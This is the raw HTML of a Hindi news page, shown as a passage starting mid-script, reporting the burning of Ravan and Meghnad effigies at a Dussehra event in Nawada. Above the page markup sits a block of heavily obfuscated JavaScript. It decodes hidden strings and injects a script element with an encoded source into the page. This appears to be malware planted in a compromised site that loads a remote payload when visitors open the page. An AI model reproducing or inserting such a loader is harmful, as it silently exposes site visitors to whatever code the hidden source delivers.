b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Sunday, December 28 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/">अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/">अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/villagers-in-maira-barith-panchayat-got-relief-from-the-age-old-waterlogging-problem/">मैरा बरीठ पंचायत में वर्षों पुरानी जलजमाव समस्या से ग्रामीणों को मिली राहत &#8211; नालंदा |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/laborer-dies-after-mixer-machine-overturns-one-referred/">मिक्सर मशीन पलटने से मजदूर की मौत, एक रेफर &#8211; नवादा |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/ban-imposed-on-compensation-before-road-construction/">पथ निर्माण के पूर्व मुआवजा को ले लगायी रोक &#8211; नवादा  |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/ambulance-not-available-to-take-the-dead-body-to-the-community-health-centre/">सामुदायिक स्वास्थ्य केंद्र में शव ले जाने को नहीं मिला एंबुलेंस &#8211; नवादा  |</a>
							</li>

							
							<li class="news-item">
								<a href="https://khabretv.com/mla-resolved-the-block-office-construction-dispute-new-building-will-be-constructed-in-the-ruined-building-itself/">प्रखंड कार्यालय निर्माण विवाद को विधायक ने सुलझाया, खंडहर भवन में ही बनेगा नया भवन &#8211; नवादा |</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/and-ravan-burnt-to-ashes-meghnad/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			  </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="KHABRE TV" href="https://khabretv.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://khabretv.com/wp-content/uploads/2023/07/KHABRE-TV.jpg" alt="KHABRE TV" width="450" height="257" style="max-height:257px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="#" title="" target="_blank" rel="nofollow noopener">
						<img src="https://khabretv.com/wp-content/uploads/2023/07/PMP-add.png" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-home" class="menu" role="menubar"><li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1041"><a href="https://khabretv.com/tiehome/">Home</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1042"><a href="https://khabretv.com/category/state/">State</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://khabretv.com/category/administration/">Administration</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://khabretv.com/category/crime/">Crime</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1045"><a href="https://khabretv.com/category/political/">Political</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1046 tie-current-menu"><a href="https://khabretv.com/category/tie-life-style/">Life Style</a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1047"><a href="https://khabretv.com/category/national/">National</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1048"><a href="https://khabretv.com/category/tie-world/">World</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1049"><a href="https://khabretv.com/category/video/">VIDEO</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://khabretv.com/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/and-ravan-burnt-to-ashes-meghnad/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard tie-autoloaded-post" data-post-url="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" data-post-title="और धू धूकर जला रावण- मेघनाद &#8211; नवादा ।" data-post-edit="https://khabretv.com/wp-admin/post.php?post=1430&amp;action=edit" data-share-title="%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" data-share-link="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" data-share-image="https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231024-184254.jpg">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://khabretv.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://khabretv.com/category/tie-life-style/">Life Style</a><em class="delimiter">/</em><span class="current">और धू धूकर जला रावण- मेघनाद &#8211; नवादा ।</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/khabretv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Life Style","@id":"https:\/\/khabretv.com\/category\/tie-life-style\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a><a class="post-cat tie-cat-16" href="https://khabretv.com/category/national/">National</a><a class="post-cat tie-cat-1" href="https://khabretv.com/category/state/">State</a></span>
		<h1 class="post-title entry-title">और धू धूकर जला रावण- मेघनाद &#8211; नवादा ।</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabretv.com/author/r-ranjan/"><img alt='Photo of Ravi Ranjan' src='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://khabretv.com/author/r-ranjan/" class="author-name tie-icon" title="Ravi Ranjan">Ravi Ranjan</a></span>
						<a href="mailto:khabretv@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">October 24, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://web.skype.com/share?url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&#038;text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&redirect_uri=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&#038;redirect_uri=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://khabretv.com/wp-content/uploads/2023/10/Screenshot_20231024-184254-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p><span style="color: #0000ff;"><strong>रवीन्द्र नाथ भैया ।  </strong></span></p>
<p>नगर के हरिश्चन्द्र स्टेडियम में हजारों की मौजूदगी में रावण- मेघनाद का पुतला राम के तीर मारते ही जल उठा। इसके पूर्व नगर में राम-दरबार की झांकी निकाली गई जो विभिन्न पथों का जय श्रीराम का उद्घोष करते हरिश्चन्द्र स्टेडियम पहुंचा।<br />
मौके पर मौजूद डीएम आशुतोष कुमार वर्मा, एसपी अम्बरीष राहुल व विशिष्ट अतिथि माडर्न ग्रुप के डा. अनुज की मौजूदगी में रावण- मेघनाद के पुतला में आग लगाया गया। इस क्रम में उपस्थित लोगों के जय श्रीराम के उद्घोष से आकाश गूंजायमान हो उठा।<br />
प्रशासन के द्वारा शांति सद्भाव बनाये रखने के लिए मुक्कमल व्यवस्था की गयी थी। रावण- मेघनाद पुतला दहन शांति पूर्ण संपन्न होने के साथ ही प्रशासन ने राहत की सांस ली है। इसके साथ ही मूर्ति विसर्जन की तैयारी में लग गयी है।</p>
<div class="gsp_post_data" 
	            data-post_type="post" 
	            data-cat="tie-life-style,national,state" 
	            data-modified="120"
	            data-created="1698153537"
	            data-title="और धू धूकर जला रावण- मेघनाद &#8211; नवादा ।" 
	            data-home="https://khabretv.com"></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" data-a2a-title="और धू धूकर जला रावण- मेघनाद – नवादा ।"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fkhabretv.com%2Fand-ravan-burnt-to-ashes-meghnad%2F&amp;linkname=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fkhabretv.com%2Fand-ravan-burnt-to-ashes-meghnad%2F&amp;linkname=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fkhabretv.com%2Fand-ravan-burnt-to-ashes-meghnad%2F&amp;linkname=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fkhabretv.com%2Fand-ravan-burnt-to-ashes-meghnad%2F&amp;linkname=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fkhabretv.com%2Fand-ravan-burnt-to-ashes-meghnad%2F&amp;linkname=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://khabretv.com/tag/nawada/" rel="tag">nawada</a> <a href="https://khabretv.com/tag/%e0%a4%b0%e0%a4%be%e0%a4%b5%e0%a4%a3-%e0%a4%ac%e0%a4%a6%e0%a5%8d%e0%a4%a7/" rel="tag">रावण बद्ध</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://khabretv.com/author/r-ranjan/"><img alt='Photo of Ravi Ranjan' src='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
